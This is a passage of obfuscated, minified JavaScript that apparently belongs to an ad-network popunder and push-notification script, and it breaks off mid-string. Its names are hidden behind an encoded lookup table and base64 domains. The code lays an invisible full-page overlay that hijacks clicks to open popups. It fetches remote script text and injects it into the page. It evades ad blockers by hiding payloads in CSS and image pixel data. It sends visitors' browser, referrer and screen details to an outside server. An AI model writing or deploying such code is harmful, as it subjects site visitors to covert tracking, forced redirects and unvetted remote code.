En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9789531,F=6564383,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zaGFpd291cnRpam9nbm8ubmV0LzQwMC85Nzg5NTMx',yn='c2hhaXdvdXJ0aWpvZ25vLm5ldA==',Bt=2,Nt=1756397609*e.mr,Tt='V2@%YSU2B]G~',Ft='gks',At='4w68vfl1vsi',pn='w52xocjqaqz9zwgBdli4ak6gd7zK9vse8e2c5uf2qBrifx764a',xn='qcwIwoeZ20wY8ce',sn='dm7ixnz5ao0',Lt='_ysmpvq',Xt='_gpcmhzbc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodq